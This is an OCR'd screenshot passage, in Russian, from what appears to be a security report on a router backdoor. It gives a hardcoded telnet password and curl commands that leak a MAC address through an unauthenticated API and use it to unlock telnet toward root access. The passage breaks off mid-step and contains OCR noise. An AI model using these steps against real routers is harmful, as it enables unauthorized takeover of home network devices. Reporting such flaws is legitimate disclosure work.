
"�,help,list,who,ddd,tshell"
('GgpoZWxwCmxpc3QKd2hvCg==' в base64). Для
подключения к telnet определён общий пароль
"GEPON".
В простейшем случае для получения root-доступа к
маршрутизатору достаточно отправить несколько
запросов при помощи утилиты curl:
   # Получаем информацию о MAC-адресе, через 
API, доступный без аутентификации:

    curl -k https://target/info.asp 

   # Используем хвост MAC-адреса в качестве 
ключа для снятия в пакетном фильтре блокировки 
доступа к CLI-интерфейсу по протоколу telnet:

    сurl -k 'https://target/telnet?
enable=1&key=ENDING_PART_MAC_ADDR'  

   # Отправляем в CLI-интерфейс на 23 порт 
последовательность команд для запуска процесса 